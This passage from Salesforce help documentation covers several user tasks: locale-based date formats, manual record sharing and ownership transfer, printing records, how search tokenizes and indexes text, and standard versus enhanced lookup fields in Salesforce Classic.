<span id="page-173-0"></span>[What formats should I use for dates, times, and names in Salesforce?](#page-173-0) [How do I allow only certain users to share data?](#page-174-0) [Can an individual user control the sharing of records they own?](#page-174-1) [Can I transfer records to other users?](#page-174-2) [How do I print Salesforce records?](#page-174-3)

## What formats should I use for dates, times, and names in Salesforce?

The format used for dates, times, and names of people in Salesforce is determined by your Locale setting.

To find out what date/time format your Locale setting uses:

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** View the date/time format used in the read-only Created By field. This is the format you should use for entering dates and times in Salesforce fields.

SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0)

## <span id="page-174-0"></span>How do I allow only certain users to share data?

If your Professional, Enterprise, Unlimited, Performance, or Developer Edition organization has a Private or Public Read Only sharing model, your administrator can still allow certain users to share information. Your administrator can create public groups and then set up sharing rules to specify that users in certain roles or groups will always share their data with users in another role or public group. Individual users can also create personal groups to give access to their own accounts, contacts, and opportunities.

## <span id="page-174-1"></span>Can an individual user control the sharing of records they own?

Yes. In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, all account owners are empowered to further extend the sharing on an account-by-account basis. For example, if the organization has a Private model, the Acme account owner can share this account and its related data to selected groups, or to individual users.

In Enterprise, Unlimited, Performance, and Developer Editions, opportunity owners can also extend the sharing for individual opportunities separately from account sharing.

<span id="page-174-2"></span>You can use account, lead, case, and opportunity sharing to increase access to your data; you cannot restrict access beyond your organization's default access levels.

This type of sharing is called manual sharing, and is done by the **Sharing** button on the record detail page.

## Can I transfer records to other users?

In most editions, you can transfer ownership of records using one of these methods. When you change a record's owner, Salesforce also transfers ownership of certain related records.

#### **Transferring ownership of a single record you own**

Click **Change Owner** on the record's detail page. For more information, see [Changing Ownership](https://help.salesforce.com/HTViewHelpDoc?id=account_owner.htm&language=en_US) and [Transfer of Associated Items](https://help.salesforce.com/HTViewHelpDoc?id=account_owner_transfer.htm&language=en_US).

#### **Transferring ownership of multiple cases, leads, or custom object records that you own**

Click the object's tab and view a list view. Select the records to be transferred, and click **Change Owner**.

#### <span id="page-174-3"></span>**Transferring ownership of multiple records owned by other users**

Use the Mass Transfer feature. For more information about using Mass Transfer and which related records are transferred, see [Mass](https://help.salesforce.com/HTViewHelpDoc?id=admin_transfer.htm&language=en_US) [Transferring Records.](https://help.salesforce.com/HTViewHelpDoc?id=admin_transfer.htm&language=en_US)

#### **Transferring record ownership using workflow rules**

When a record owner is changed by a workflow rule, Salesforce does not change the ownership of any related records.

## How do I print Salesforce records?

To print the details of a Salesforce record:

- **1.** Click the **Printable View** link located in the upper right corner of most detail pages. A new browser window opens with the record displayed in a simple, print-ready format.
- **2.** Optionally, collapse and expand individual sections in the printable view by clicking the triangles next to the section headings.
- **3.** Optionally, click **Expand All** or **Collapse All** to show or hide all of the collapsible sections on the page. Related lists, such as the list of opportunities related to an account, are not collapsible.
- **4.** Click **Print This Page** or use your browser's print function to send the page to a printer.

 $\mathbf G$ Note: On the Console tab, you can click the print icon  $\left(\begin{array}{c} \bigoplus \end{array}\right)$  to open a record's printable view.

# Find Information with Search

Salesforce search gives you the power to find information faster. Search is available via the Salesforce site, a Salesforce1 mobile app, or a custom search implementation built on the Salesforce platform.



Available in: **All** Editions **except Database.com**

#### [How Does Search Work?](#page-175-0)

Search efficiently finds what you're looking for by breaking apart your search terms and finding matches for them from the index.

#### [How Does Search Break Up Information?](#page-176-0)

Each time you create a record, the search engine breaks up the searchable information into pieces. Knowing how these pieces are broken up helps you choose which search terms to use.

#### [How Is Search Different Between Lightning Experience, Salesforce Classic, and Salesforce1?](#page-178-0)

Global search in the full Salesforce site (whether Lightning Experience or Salesforce Classic) and the Salesforce1 mobile app uses the same search index, so you're always searching the same data. You see the same set of recently accessed records in instant results. The search scope (the list of objects you use the most) influences search results. But remember that some standard objects aren't available in Salesforce1 and Lightning Experience, so you might not always see the exact same search results. And the global search interface is different between all these experiences, so there are visual and navigational differences to consider.

### [How Do I Search in Lookup Fields?](#page-179-0)

Use lookup search to associate two records together.

#### [Search Results](#page-187-0)

In many cases, you'll quickly find the record you searched for by just reviewing the top results because results are sorted by relevance for each user. Understand why certain records are returned and how to best refine your results.

### <span id="page-175-0"></span>[Limitations for Search in Salesforce Classic](#page-193-0)

When using global search, sidebar search, advanced search, structured queries, list views, and filters, certain restrictions apply.

# How Does Search Work?

Search efficiently finds what you're looking for by breaking apart your search terms and finding matches for them from the index.

When you enter a search term in the search field (1), the search engine breaks up your search term into smaller pieces, called tokens (2). It matches those smaller terms to the record information stored in the index (3), ranks the associated records by relevance (4), and returns the results you have access to (5).

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions **except Database.com**

Note: After a searchable object's record is created or updated, it could take up to 15 minutes for the updated text to become searchable. An object's records are only searchable after they're stored in the search index.The search engine only returns results you have permission to view.



For more information on what you can do with search, check out these videos.

- <span id="page-176-0"></span>[Search in Salesforce Classic](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)
- G Search in Salesforce [Lightning Experience](http://salesforce.vidyard.com/watch/U8jqq2qhfD8TxXL7Nj92Eg)

# How Does Search Break Up Information?

Each time you create a record, the search engine breaks up the searchable information into pieces. Knowing how these pieces are broken up helps you choose which search terms to use.

When you create or update a record (1), the search engine breaks up the record's searchable text into smaller terms, called tokens (2). It then stores the tokens in the search index (3). Similarly, when you search, the search engine breaks down your search terms into tokens so that it can return records with matching tokens from the index.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions **except Database.com**



Here are some examples of the tokens created from record information. The search engine creates alphanumeric tokens when search terms contain punctuation. You could find the record with a search using any indexed token listed.



The search engine returns accurate search results for in East Asian language searches that don't include spaces between words using a special form of tokenization.



SEE ALSO: [How Does Search Work?](#page-175-0)

# <span id="page-178-0"></span>How Is Search Different Between Lightning Experience, Salesforce Classic, and Salesforce1?

Global search in the full Salesforce site (whether Lightning Experience or Salesforce Classic) and the Salesforce1 mobile app uses the same search index, so you're always searching the same data. You see the same set of recently accessed records in instant results. The search scope (the list of objects you use the most) influences search results. But remember that some standard objects aren't available in Salesforce1 and Lightning Experience, so you might not always see the exact same search results. And the global search interface is different between all these experiences, so there are visual and navigational differences to consider.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions **except Database.com**

Note: Although small differences in the order of search results can occur, you're still searching  $\boldsymbol{\beta}$ the same set of data.





# <span id="page-179-0"></span>How Do I Search in Lookup Fields?

Use lookup search to associate two records together.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions **except Database.com**




### [Lookup Search in Salesforce Classic](#page-181-0)

Lookup fields allow you to associate two records together in a relationship. For example, a contact record includes an account lookup field that associates the contact with its account.

### [Lookup Search in Lightning Experience](#page-185-0)

<span id="page-181-0"></span>Lookup fields allow you to associate two records together in a relationship. For example, a contact record includes an account lookup field that associates the contact with its account. In the lookup search for searchable objects, terms are matched against all searchable fields within a record, not just the name of the record. If you don't see a record in the auto-suggested instant results, perform a full search. If you don't see a new record in search results, wait 15 minutes and try again. Check out some more answers to frequently asked questions about lookups.

### Lookup Search in Salesforce Classic

Lookup fields allow you to associate two records together in a relationship. For example, a contact record includes an account lookup field that associates the contact with its account.

### [Standard and Enhanced Lookups in Salesforce Classic](#page-182-0)

Salesforce objects often include lookup fields that allow you to associate two records together in a relationship. For example, a contact record includes an Account lookup field that associates the contact with its account. Lookup fields appear with the  $\mathbb{R}$  button on record edit pages. Clicking the icon opens a lookup search dialog that allows you to search for the

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions **except Database.com**

record that you want to associate with the record you're editing. There are two main types of lookups: standard and enhanced.

[Tips for Using Standard and Enhanced Lookups](#page-184-0)

Consider these tips when using standard and enhanced lookups.

### [Lookup Search Auto-Completion](#page-185-1)

If enabled by your administrator, lookups support auto-complete.

### <span id="page-182-0"></span>Standard and Enhanced Lookups in Salesforce Classic

Salesforce objects often include lookup fields that allow you to associate two records together in a relationship. For example, a contact record includes an Account lookup field that associates the

contact with its account. Lookup fields appear with the  $\mathbb{R}$  button on record edit pages. Clicking the icon opens a lookup search dialog that allows you to search for the record that you want to associate with the record you're editing. There are two main types of lookups: standard and enhanced.

### [Standard Lookups in Salesforce Classic](#page-182-1)

Standard lookups search through a limited set of searchable fields per object and users can't refine search results.

### [Enhanced Lookups in Salesforce Classic](#page-183-0)

<span id="page-182-1"></span>Enhanced lookups offer more search capabilities than standard lookups. In addition, enhanced lookups allow search result sorting and filtering.

### Standard Lookups in Salesforce Classic

Standard lookups search through a limited set of searchable fields per object and users can't refine search results.

### **Availability**

Standard lookups are available for most standard objects. All lookup fields use standard lookups by default.

### **Search Behavior**

When you perform a blank lookup, a list of recently viewed records displays in the lookup search dialog.

Standard lookups query selected Name fields for objects.

A wildcard is automatically appended to each of your search terms. For example, a search for *bob jo* is really a search for bob\* jo\* and returns items with bob jones, bobby jones, or bob johnson.

Standard lookup queries match your search term against the org's database (not the search index) without breaking up the term into separate tokens.

#### **Search Results**

Most standard lookups return up to 200 of the most relevant records and allow you to page through 50 records at a time. Lookup searches for campaigns only return the top 100 results. If you've gone through all the results and still don't see the desired record, enter a more specific search term.

Results are ordered in alphabetical order by the primary record name field.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions **except Database.com**

**EDITIONS** 

Available in: Salesforce Classic



You can't sort, filter, or customize the columns in the search results.

Salesforce only returns matches for a custom object if your admin has associated a custom tab with it. You don't have to add the tab for display.

<span id="page-183-0"></span>Note: Consider converting standard lookups into enhanced lookups for better search results. Admins enable enhanced lookups.

### Enhanced Lookups in Salesforce Classic

Enhanced lookups offer more search capabilities than standard lookups. In addition, enhanced lookups allow search result sorting and filtering.

### **Availability**

Enhanced lookups are available only for specific objects. Admins enable enhanced lookups for each object.

### **Search Behavior**

When you perform a blank lookup, a list of recently viewed records displays in the lookup search dialog. If available, you can sort and filter recently viewed records. If you don't see a record, perform a full lookup search.

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions **except Database.com**

By default, enhanced lookups query a limited set of fields, primarily Name fields for each object. If available in the enhanced lookup search dialog, select **All Fields** and enter other search terms unique to the record, to search through all searchable fields.



Enhanced lookup search queries breaks down your search terms into tokens so that it can return records with matching tokens from the index.

### **Search Results**

Enhanced lookups return up to 2,000 of the most relevant records and allow you to page through large sets of search results. If you've gone through all the results and still don't see the desired record, enter a more specific search term.

Results are initially presented in ascending alphabetical order by the primary record name field. Custom objects are listed in descending order by the date when you most recently accessed them.

Sort results by clicking on the column heading. Use **Show Filters** to filter results. Use **My Columns** to change which columns display in the search results.

